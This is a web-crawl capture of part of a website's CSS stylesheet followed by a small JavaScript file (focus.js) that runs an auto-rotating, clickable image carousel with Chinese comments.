	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 22px; TEXT-DECORATION: none
}
a:hover.right-link3 {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 22px; TEXT-DECORATION: underline
}
a:active.right-link3 {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 22px; TEXT-DECORATION: underline
}
a:link.link-withe1 {
	FONT-SIZE: 9pt; COLOR: #ffffff; TEXT-DECORATION: none
}
a:visited.link-withe1 {
	FONT-SIZE: 9pt; COLOR: #ffffff; TEXT-DECORATION: none
}
a:hover.link-withe1 {
	FONT-SIZE: 9pt; COLOR: #ffffff; TEXT-DECORATION: underline
}
a:active.link-withe1 {
	FONT-SIZE: 9pt; COLOR: #ffffff; TEXT-DECORATION: underline
}
a:link.bottom-link1 {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
a:visited.bottom-link1 {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
a:hover.bottom-link1 {
	FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: underline
}
a:active.bottom-link1 {
	FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: underline
}
.right-bg1 {
	FONT-SIZE: 9pt; BACKGROUND-COLOR: #3075b5
}
.LINE-HEIGHT1 {
	FONT-SIZE: 9pt; LINE-HEIGHT: 18px
}
.right-title3 {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #012c99
}
.right-title2 {
	FONT-SIZE: 9pt; COLOR: #012c99
}


--- FILE ---
content_type: application/x-javascript
request_url: http://shtex.org.cn/js/focus.js
body_size: 924
content:
//选择器
function $a(id,tag){var re=(id&&typeof id!="string")?id:document.getElementById(id);if(!tag){return re;}else{return re.getElementsByTagName(tag);}}

//焦点滚动图 点击移动
function movec()
{
	var o=$a("bd1lfimg","");
	var oli=$a("bd1lfimg","dl");
    var oliw=oli[0].offsetWidth; //每次移动的宽度	 
	var ow=o.offsetWidth-2;
	var dnow=0; //当前位置	
	var olf=oliw-(ow-oliw+10)/2;
		o["scrollLeft"]=olf+(dnow*oliw);
	var rqbd=$a("bd1lfsj","ul")[0];
	var extime;

	<!--for(var i=1;i<oli.length;i++){rqbd.innerHTML+="<li>"+i+"</li>";}-->
	var rq=$a("bd1lfsj","li");
	for(var i=0;i<rq.length;i++){reg(i);};
	oli[dnow].className=rq[dnow].className="show";
	var wwww=setInterval(uu,2000);

	function reg(i){rq[i].onclick=function(){oli[dnow].className=rq[dnow].className="";dnow=i;oli[dnow].className=rq[dnow].className="show";mv();}}
	function mv(){clearInterval(extime);clearInterval(wwww);extime=setInterval(bc,15);wwww=setInterval(uu,8000);}
	function bc()
	{
		var ns=((dnow*oliw+olf)-o["scrollLeft"]);
		var v=ns>0?Math.ceil(ns/10):Math.floor(ns/10);
		o["scrollLeft"]+=v;if(v==0){clearInterval(extime);oli[dnow].className=rq[dnow].className="show";v=null;}
	}
	function uu()
	{
		if(dnow<oli.length-2)
		{
			oli[dnow].className=rq[dnow].className="";
			dnow++;
			oli[dnow].className=rq[dnow].className="show";
		}
		else{oli[dnow].className=rq[dnow].className="";dnow=0;oli[dnow].className=rq[dnow].className="show";}
		mv();
	}
	o.onmouseover=function(){clearInterval(extime);clearInterval(wwww);}
	o.onmouseout=function(){extime=setInterval(bc,15);wwww=setInterval(uu,8000);}
}